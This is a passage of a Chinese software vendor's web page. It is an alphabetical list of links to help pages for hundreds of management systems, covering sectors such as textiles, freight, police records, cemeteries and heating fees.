href='systemHelp.asp?id=1063' title='点击打开法院过付款收款管理系统页面'>法院过付款收款管理系统</a><a id='法院诉讼结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1474' title='点击打开法院诉讼结算管理系统页面'>法院诉讼结算管理系统</a><a id='反恐管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=767' title='点击打开反恐管理系统页面'>反恐管理系统</a><a id='返乡人员疫情防控信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1646' title='点击打开返乡人员疫情防控信息管理系统页面'>返乡人员疫情防控信息管理系统</a><a id='防盗报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=950' title='点击打开防盗报警收费管理系统页面'>防盗报警收费管理系统</a><a id='防盗报警收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1637' title='点击打开防盗报警收费管理系统专业版页面'>防盗报警收费管理系统专业版</a><a id='防腐保温管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1251' title='点击打开防腐保温管理系统页面'>防腐保温管理系统</a><a id='防雷装置检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1726' title='点击打开防雷装置检测报告管理系统页面'>防雷装置检测报告管理系统</a><a id='房产证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1165' title='点击打开房产证管理系统页面'>房产证管理系统</a><a id='房产中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=698' title='点击打开房产中介管理系统页面'>房产中介管理系统</a><a id='房地产评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=892' title='点击打开房地产评估管理系统页面'>房地产评估管理系统</a><a id='房屋拆迁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=945' title='点击打开房屋拆迁管理系统页面'>房屋拆迁管理系统</a><a id='房屋产权产籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=887' title='点击打开房屋产权产籍管理系统页面'>房屋产权产籍管理系统</a><a id='房屋出租信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=959' title='点击打开房屋出租信息管理系统页面'>房屋出租信息管理系统</a><a id='房屋土地征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1164' title='点击打开房屋土地征收管理系统页面'>房屋土地征收管理系统</a><a id='房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1528' title='点击打开房屋租赁管理系统页面'>房屋租赁管理系统</a><a id='房屋租赁合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=518' title='点击打开房屋租赁合同管理系统页面'>房屋租赁合同管理系统</a><a id='纺纱厂综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1601' title='点击打开纺纱厂综合管理系统页面'>纺纱厂综合管理系统</a><a id='纺织布料进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=927' title='点击打开纺织布料进销存管理系统页面'>纺织布料进销存管理系统</a><a id='纺织布料进销存管理系统多门店版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1319' title='点击打开纺织布料进销存管理系统多门店版页面'>纺织布料进销存管理系统多门店版</a><a id='纺织布料进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1262' title='点击打开纺织布料进销存管理系统简易版页面'>纺织布料进销存管理系统简易版</a><a id='纺织纺纱厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=770' title='点击打开纺织纺纱厂管理系统页面'>纺织纺纱厂管理系统</a><a id='纺织品送货单对账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1833' title='点击打开纺织品送货单对账管理系统页面'>纺织品送货单对账管理系统</a><a id='非税收入票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1039' title='点击打开非税收入票据管理系统页面'>非税收入票据管理系统</a><a id='废品处理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1443' title='点击打开废品处理管理系统页面'>废品处理管理系统</a><a id='废品回收公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=729' title='点击打开废品回收公司管理系统页面'>废品回收公司管理系统</a><a id='废品回收进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1683' title='点击打开废品回收进销存管理系统页面'>废品回收进销存管理系统</a><a id='粉煤灰购销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1786' title='点击打开粉煤灰购销管理系统页面'>粉煤灰购销管理系统</a><a id='蜂蜜销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=966' title='点击打开蜂蜜销售管理系统页面'>蜂蜜销售管理系统</a><a id='佛店用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1340' title='点击打开佛店用品进销存管理系统页面'>佛店用品进销存管理系统</a><a id='孵化设备销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=881' title='点击打开孵化设备销售管理系统页面'>孵化设备销售管理系统</a><a id='服装鞋帽进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=540' title='点击打开服装鞋帽进销存管理系统页面'>服装鞋帽进销存管理系统</a><a id='服装鞋帽进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1006' title='点击打开服装鞋帽进销存管理系统专业版页面'>服装鞋帽进销存管理系统专业版</a><a id='服装综合业务管理系统--定做租赁销售一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1453' title='点击打开服装综合业务管理系统--定做租赁销售一体版页面'>服装综合业务管理系统--定做租赁销售一体版</a><a id='服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=787' title='点击打开服装租赁管理系统页面'>服装租赁管理系统</a><a id='妇婴用品专卖店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=714' title='点击打开妇婴用品专卖店管理系统页面'>妇婴用品专卖店管理系统</a><a id='干部培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1017' title='点击打开干部培训管理系统页面'>干部培训管理系统</a><a id='干部任职管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2884' title='点击打开干部任职管理系统页面'>干部任职管理系统</a><a id='干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=886' title='点击打开干部信息管理系统页面'>干部信息管理系统</a><a id='干部信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1606' title='点击打开干部信息管理系统差异版页面'>干部信息管理系统差异版</a><a id='干混砂浆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1744' title='点击打开干混砂浆管理系统页面'>干混砂浆管理系统</a><a id='岗前就业指导收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1848' title='点击打开岗前就业指导收费管理系统页面'>岗前就业指导收费管理系统</a><a id='钢材仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2881' title='点击打开钢材仓储管理系统页面'>钢材仓储管理系统</a><a id='钢材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1736' title='点击打开钢材管理系统页面'>钢材管理系统</a><a id='钢材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=620' title='点击打开钢材进销存管理系统页面'>钢材进销存管理系统</a><a id='钢管进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1657' title='点击打开钢管进销存管理系统页面'>钢管进销存管理系统</a><a id='钢架钢模租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=897' title='点击打开钢架钢模租赁管理系统页面'>钢架钢模租赁管理系统</a><a id='钢丝绳报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1669' title='点击打开钢丝绳报价管理系统页面'>钢丝绳报价管理系统</a><a id='高层次人才信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=800' title='点击打开高层次人才信息管理系统页面'>高层次人才信息管理系统</a><a id='高等教育培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1176' title='点击打开高等教育培训管理系统页面'>高等教育培训管理系统</a><a id='高校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=776' title='点击打开高校教材管理系统页面'>高校教材管理系统</a><a id='高校教材管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1233' title='点击打开高校教材管理系统--简易版页面'>高校教材管理系统--简易版</a><a id='高校教材管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1047' title='点击打开高校教材管理系统专业版页面'>高校教材管理系统专业版</a><a id='高校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1612' title='点击打开高校收费管理系统页面'>高校收费管理系统</a><a id='高中毕业证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1599' title='点击打开高中毕业证打印管理系统页面'>高中毕业证打印管理系统</a><a id='格子铺经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=850' title='点击打开格子铺经营管理系统页面'>格子铺经营管理系统</a><a id='工程安装及设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1597' title='点击打开工程安装及设备保养管理系统页面'>工程安装及设备保养管理系统</a><a id='工程材料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1386' title='点击打开工程材料销售管理系统页面'>工程材料销售管理系统</a><a id='工程材料运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=909' title='点击打开工程材料运费管理系统页面'>工程材料运费管理系统</a><a id='工程车辆成本核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1481' title='点击打开工程车辆成本核算管理系统页面'>工程车辆成本核算管理系统</a><a id='工程车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1022' title='点击打开工程车辆销售管理系统页面'>工程车辆销售管理系统</a><a id='工程机械车辆合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1733' title='点击打开工程机械车辆合格证管理系统页面'>工程机械车辆合格证管理系统</a><a id='工程机械设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=871' title='点击打开工程机械设备管理系统页面'>工程机械设备管理系统</a><a id='工程机械项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1656' title='点击打开工程机械项目管理系统页面'>工程机械项目管理系统</a><a id='工程建设仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1471' title='点击打开工程建设仓库管理系统页面'>工程建设仓库管理系统</a><a id='工程劳保用品发放管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1739' title='点击打开工程劳保用品发放管理系统页面'>工程劳保用品发放管理系统</a><a id='工程设备租赁综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1253' title='点击打开工程设备租赁综合管理系统页面'>工程设备租赁综合管理系统</a><a id='工程图纸资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1007' title='点击打开工程图纸资料管理系统页面'>工程图纸资料管理系统</a><a id='工程与物资审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1360' title='点击打开工程与物资审批管理系统页面'>工程与物资审批管理系统</a><a id='工程预结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1775' title='点击打开工程预结算管理系统页面'>工程预结算管理系统</a><a id='工地工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1627' title='点击打开工地工资管理系统页面'>工地工资管理系统</a><a id='工地工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1824' title='点击打开工地工资管理系统差异版页面'>工地工资管理系统差异版</a><a id='工地宿舍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1621' title='点击打开工地宿舍管理系统页面'>工地宿舍管理系统</a><a id='工地项目收支工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2856' title='点击打开工地项目收支工资管理系统页面'>工地项目收支工资管理系统</a><a id='工业品买卖合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=638' title='点击打开工业品买卖合同管理系统页面'>工业品买卖合同管理系统</a><a id='工艺品采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1366' title='点击打开工艺品采购管理系统页面'>工艺品采购管理系统</a><a id='公安车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1395' title='点击打开公安车辆管理系统页面'>公安车辆管理系统</a><a id='公安机关档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=517' title='点击打开公安机关档案管理系统页面'>公安机关档案管理系统</a><a id='公安机关档案系统--人员及治安管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1281' title='点击打开公安机关档案系统--人员及治安管理系统增强版页面'>公安机关档案系统--人员及治安管理系统增强版</a><a id='公安机关吸毒检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1232' title='点击打开公安机关吸毒检测管理系统页面'>公安机关吸毒检测管理系统</a><a id='公安派出所报警管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=510' title='点击打开公安派出所报警管理系统页面'>公安派出所报警管理系统</a><a id='公安派出所报警管理系统--多种文书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1282' title='点击打开公安派出所报警管理系统--多种文书版页面'>公安派出所报警管理系统--多种文书版</a><a id='公安派出所报警管理系统－－日常笔录管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1134' title='点击打开公安派出所报警管理系统－－日常笔录管理版页面'>公安派出所报警管理系统－－日常笔录管理版</a><a id='公安派出所报警管理系统－－值班管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1132' title='点击打开公安派出所报警管理系统－－值班管理版页面'>公安派出所报警管理系统－－值班管理版</a><a id='公安派出所留置人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1491' title='点击打开公安派出所留置人员管理系统页面'>公安派出所留置人员管理系统</a><a id='公安人员信息管理工作系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=502' title='点击打开公安人员信息管理工作系统页面'>公安人员信息管理工作系统</a><a id='公安人员信息管理工作系统－－行业管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1283' title='点击打开公安人员信息管理工作系统－－行业管理版页面'>公安人员信息管理工作系统－－行业管理版</a><a id='公安上访人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=861' title='点击打开公安上访人员管理系统页面'>公安上访人员管理系统</a><a id='公安刑事法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1080' title='点击打开公安刑事法律文书管理系统页面'>公安刑事法律文书管理系统</a><a id='公安刑侦信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=799' title='点击打开公安刑侦信息管理系统页面'>公安刑侦信息管理系统</a><a id='公安行政法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=575' title='点击打开公安行政法律文书管理系统页面'>公安行政法律文书管理系统</a><a id='公安执法场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1038' title='点击打开公安执法场所管理系统页面'>公安执法场所管理系统</a><a id='公安装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1391' title='点击打开公安装备管理系统页面'>公安装备管理系统</a><a id='公车采购审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1167' title='点击打开公车采购审批管理系统页面'>公车采购审批管理系统</a><a id='公共卫生知识及法律法规培训合格证书' onmouseover="abc(this.id);" href='systemHelp.asp?id=1178' title='点击打开公共卫生知识及法律法规培训合格证书页面'>公共卫生知识及法律法规培训合格证书</a><a id='公交车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=836' title='点击打开公交车辆管理系统页面'>公交车辆管理系统</a><a id='公交户外广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=633' title='点击打开公交户外广告管理系统页面'>公交户外广告管理系统</a><a id='公交汽车票款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=791' title='点击打开公交汽车票款综合管理系统页面'>公交汽车票款综合管理系统</a><a id='公路工程质量检验评定管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=547' title='点击打开公路工程质量检验评定管理系统页面'>公路工程质量检验评定管理系统</a><a id='公路建设项目拨款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=928' title='点击打开公路建设项目拨款管理系统页面'>公路建设项目拨款管理系统</a><a id='公墓(陵园)管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=690' title='点击打开公墓(陵园)管理系统页面'>公墓(陵园)管理系统</a><a id='公墓（陵园）管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1556' title='点击打开公墓（陵园）管理系统差异版页面'>公墓（陵园）管理系统差异版</a><a id='公墓（陵园）管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=704' title='点击打开公墓（陵园）管理系统专业版页面'>公墓（陵园）管理系统专业版</a><a id='公墓陵园管理系统——销售版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1405' title='点击打开公墓陵园管理系统——销售版页面'>公墓陵园管理系统——销售版</a><a id='公司行政与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2848' title='点击打开公司行政与档案管理系统页面'>公司行政与档案管理系统</a><a id='公文管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=672' title='点击打开公文管理系统页面'>公文管理系统</a><a id='公文管理系统－－收文登记版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1284' title='点击打开公文管理系统－－收文登记版页面'>公文管理系统－－收文登记版</a><a id='公文收发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1815' title='点击打开公文收发管理系统页面'>公文收发管理系统</a><a id='公文与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1412' title='点击打开公文与档案管理系统页面'>公文与档案管理系统</a><a id='公务员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1072' title='点击打开公务员管理系统页面'>公务员管理系统</a><a id='公寓人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1643' title='点击打开公寓人口管理系统页面'>公寓人口管理系统</a><a id='供热收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=640' title='点击打开供热收费管理系统页面'>供热收费管理系统</a><a id='供热收费管理系统-黑龙江地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=997' title='点击打开供热收费管理系统-黑龙江地区版页面'>供热收费管理系统-黑龙江地区版</a><a id='供热收费管理系统——农场补助版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1484' title='点击打开供热收费管理系统——农场补助版页面'>供热收费管理系统——农场补助版</a><a id='供热收费管理系统一户多标准版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1332' title='点击打开供热收费管理系统一户多标准版页面'>供热收费管理系统一户多标准版</a><a id='供热收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=844' title='点击打开供热收费管理系统专业版页面'>供热收费管理系统专业版</a><a id='骨灰寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=858' title='点击打开骨灰寄存管理系统页面'>骨灰寄存管理系统</a><a id='骨灰寄存管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1652' title='点击打开骨灰寄存管理系统差异版页面'>骨灰寄存管理系统差异版</a><a id='骨灰寄存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1257' title='点击打开骨灰寄存管理系统简易版页面'>骨灰寄存管理系统简易版</a><a id='固定资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=615' title='点击打开固定资产管理系统页面'>固定资产管理系统</a><a id='固定资产管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1819' title='点击打开固定资产管理系统简易版页面'>固定资产管理系统简易版</a><a id='管材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=768' title='点击打开管材销售管理系统页面'>管材销售管理系统</a><a id='灌区水利收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1522' title='点击打开灌区水利收费管理系统页面'>灌区水利收费管理系统</a><a id='罐箱管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=748' title='点击打开罐箱管理系统页面'>罐箱管理系统</a><a id='光伏发电设备库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1779' title='点击打开光伏发电设备库存管理系统页面'>光伏发电设备库存管理系统</a><a id='广播器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1035' title='点击打开广播器材销售管理系统页面'>广播器材销售管理系统</a><a id='广告制品制作管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=781' title='点击打开广告制品制作管理系统页面'>广告制品制作管理系统</a><a id='国际疾病分类标准编码ICD-10查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=617' title='点击打开国际疾病分类标准编码ICD-10查询系统页面'>国际疾病分类标准编码ICD-10查询系统</a><a id='国学培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1722' title='点击打开国学培训管理系统页面'>国学培训管理系统</a><a id='果蔬经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1750' title='点击打开果蔬经销管理系统页面'>果蔬经销管理系统</a><a id='果园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=778' title='点击打开果园管理系统页面'>果园管理系统</a><a id='海关综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1025' title='点击打开海关综合信息管理系统页面'>海关综合信息管理系统</a><a id='海陆物流综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2896' title='点击打开海陆物流综合管理系统页面'>海陆物流综合管理系统</a><a id='海鲜配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=813' title='点击打开海鲜配送管理系统页面'>海鲜配送管理系统</a><a id='航空货运单代销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1541' title='点击打开航空货运单代销管理系统页面'>航空货运单代销管理系统</a><a id='航空货运单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1005' title='点击打开航空货运单管理系统页面'>航空货运单管理系统</a><a id='合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1808' title='点击打开合同管理系统页面'>合同管理系统</a><a id='合同货款统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1773' title='点击打开合同货款统计管理系统页面'>合同货款统计管理系统</a><a id='河南省健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2894' title='点击打开河南省健康证管理系统页面'>河南省健康证管理系统</a><a id='河南省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1670' title='点击打开河南省门诊收费票据打印管理系统页面'>河南省门诊收费票据打印管理系统</a><a id='红枣收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1494' title='点击打开红枣收购管理系统页面'>红枣收购管理系统</a><a id='宏达数据库信息管理开发平台' onmouseover="abc(this.id);" href='systemHelp.asp?id=702' title='点击打开宏达数据库信息管理开发平台页面'>宏达数据库信息管理开发平台</a><a id='湖北省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1754' title='点击打开湖北省门诊收费票据打印管理系统页面'>湖北省门诊收费票据打印管理系统</a><a id='互感器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1525' title='点击打开互感器加工单管理系统页面'>互感器加工单管理系统</a><a id='户籍成员综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1583' title='点击打开户籍成员综合管理系统页面'>户籍成员综合管理系统</a><a id='户籍信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1189' title='点击打开户籍信息管理系统页面'>户籍信息管理系统</a><a id='户口医保登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1526' title='点击打开户口医保登记管理系统页面'>户口医保登记管理系统</a><a id='户外用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=960' title='点击打开户外用品销售管理系统页面'>户外用品销售管理系统</a><a id='护工综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1704' title='点击打开护工综合管理系统页面'>护工综合管理系统</a><a id='花店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=631' title='点击打开花店管理系统页面'>花店管理系统</a><a id='花店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=855' title='点击打开花店管理系统专业版页面'>花店管理系统专业版</a><a id='华人华侨、港澳台同胞信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=934' title='点击打开华人华侨、港澳台同胞信息管理系统页面'>华人华侨、港澳台同胞信息管理系统</a><a id='化肥农药进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=782' title='点击打开化肥农药进销存管理系统页面'>化肥农药进销存管理系统</a><a id='化肥农药进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1242' title='点击打开化肥农药进销存管理系统专业版页面'>化肥农药进销存管理系统专业版</a><a id='化工产品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=933' title='点击打开化工产品销售管理系统页面'>化工产品销售管理系统</a><a id='化工物资运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1061' title='点击打开化工物资运输管理系统页面'>化工物资运输管理系统</a><a id='化妆品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=705' title='点击打开化妆品店管理系统页面'>化妆品店管理系统</a><a id='环保执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=511' title='点击打开环保执法文书管理系统页面'>环保执法文书管理系统</a><a id='环卫车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=915' title='点击打开环卫车辆管理系统页面'>环卫车辆管理系统</a><a id='换电管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1756' title='点击打开换电管理系统页面'>换电管理系统</a><a id='会计事务所客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1365' title='点击打开会计事务所客户管理系统页面'>会计事务所客户管理系统</a><a id='会务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1023' title='点击打开会务管理系统页面'>会务管理系统</a><a id='会员卡刷卡消费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=845' title='点击打开会员卡刷卡消费管理系统专业版页面'>会员卡刷卡消费管理系统专业版</a><a id='会员刷卡消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=603' title='点击打开会员刷卡消费管理系统页面'>会员刷卡消费管理系统</a><a id='会员刷卡消费管理系统--风景区专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1286' title='点击打开会员刷卡消费管理系统--风景区专用版页面'>会员刷卡消费管理系统--风景区专用版</a><a id='会展物流辅助管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=565' title='点击打开会展物流辅助管理系统页面'>会展物流辅助管理系统</a><a id='绘本租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1432' title='点击打开绘本租赁管理系统页面'>绘本租赁管理系统</a><a id='婚介会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=630' title='点击打开婚介会员管理系统页面'>婚介会员管理系统</a><a id='婚介会员管理系统灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1456' title='点击打开婚介会员管理系统灵活版页面'>婚介会员管理系统灵活版</a><a id='婚庆订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1809' title='点击打开婚庆订单管理系统页面'>婚庆订单管理系统</a><a id='婚庆行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=713' title='点击打开婚庆行业管理系统页面'>婚庆行业管理系统</a><a id='婚庆咨询业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1344' title='点击打开婚庆咨询业务管理系统页面'>婚庆咨询业务管理系统</a><a id='婚纱相机出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=911' title='点击打开婚纱相机出租管理系统页面'>婚纱相机出租管理系统</a><a id='混凝土供应链管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1181' title='点击打开混凝土供应链管理系统页面'>混凝土供应链管理系统</a><a id='混凝土结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1801' title='点击打开混凝土结算管理系统页面'>混凝土结算管理系统</a><a id='混凝土销售对账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1743' title='点击打开混凝土销售对账单管理系统页面'>混凝土销售对账单管理系统</a><a id='混凝土制品厂员工考勤管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1479' title='点击打开混凝土制品厂员工考勤管理系统页面'>混凝土制品厂员工考勤管理系统</a><a id='活动策划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1075' title='点击打开活动策划管理系统页面'>活动策划管理系统</a><a id='货架销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=986' title='点击打开货架销售管理系统页面'>货架销售管理系统</a><a id='货运代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1231' title='点击打开货运代理管理系统页面'>货运代理管理系统</a><a id='货运单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1753' title='点击打开货运单打印管理系统页面'>货运单打印管理系统</a><a id='货运公司车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=628' title='点击打开货运公司车辆管理系统页面'>货运公司车辆管理系统</a><a id='货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=499' title='点击打开货运管理系统页面'>货运管理系统</a><a id='货运管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1790' title='点击打开货运管理系统差异版页面'>货运管理系统差异版</a><a id='货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1486' title='点击打开货运管理系统专业版页面'>货运管理系统专业版</a><a id='货运物流车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1495' title='点击打开货运物流车队管理系统页面'>货运物流车队管理系统</a><a id='机顶盒维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=951' 